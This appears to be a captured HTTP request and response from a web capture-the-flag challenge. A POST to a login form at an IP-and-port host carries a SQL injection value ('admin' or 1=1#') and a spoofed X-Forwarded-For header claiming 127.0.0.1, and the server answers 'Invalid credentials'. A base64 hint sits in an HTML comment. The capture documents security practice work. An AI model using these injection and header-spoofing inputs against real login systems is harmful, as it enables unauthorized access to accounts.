 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:1003
Content-Length: 28
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Origin: http://123.206.31.85:1003
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://123.206.31.85:1003/
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=admin' or 1=1%23&pass=t
Response
Raw Headers Hex HTML Render
<html>
<head>
<title></title>
</head>
<body>
<h1></h1>
<form method="POST" autocomplete="off">
<p>Username:
<input type="text" name="user" id="user">
</p>
<p>Password:
<input type="password" name="pass" id="pass">
</p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000">Invalid credentials! Please try again!
<br\></font\>
</body>
</html>
<!-- dGVzdDEyMw== -->